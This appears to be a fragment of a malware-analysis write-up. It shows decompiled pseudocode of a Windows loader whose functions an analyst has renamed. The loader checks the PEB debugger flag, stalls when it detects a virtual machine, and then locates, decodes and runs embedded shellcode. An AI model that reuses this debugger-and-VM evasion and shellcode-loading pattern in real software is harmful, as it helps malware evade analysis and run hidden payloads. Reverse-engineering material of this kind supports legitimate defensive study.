 10 v5 = 0;
11 v4 = 0;
12 v0 = 0;
13 do
14 {
15 if ( byte_403026[v0] )
16 break;
17 ++v0;
18 }
19 while ( v0 < 0x100 );
20 v1 = __readfsdword(0x30u);
21 if ( !v1 || *(_BYTE *)(v1 + 2) != 1 )
22 {
23 SetErrorMode(0x8007u);
24 SetUnhandledExceptionFilter(TopLevelExceptionFilter);
25 GetModuleFileNameW(0, (LPWSTR)&Filename, 0x104u);
26 dword_403330 = __readfsdword(0x30u) != 0;
27 fun_LoadAllDll();
28 if ( fun_CheckVm() == 1 )
29 {
30 while ( 1 )
31 WaitForSingleObjectEx((HANDLE)0xFFFFFFFF, 0x1388u, 1);
32 }
33 v2 = fun_GetShellcodeOffset();
34 if ( v2 )
35 {
36 v3 = fun_DecodeShellcode(v2, &v4, &v5);
37 if ( v3 )
38 {
39 if ( sub_40146F(*(_DWORD *)(v2 + 28), (int)v3, (int)&word_403000) )
40 fun_RunShellCode((int)v3, v4, v5);
41 }
42 }
43 }
44 ExitProcess(0);
45 }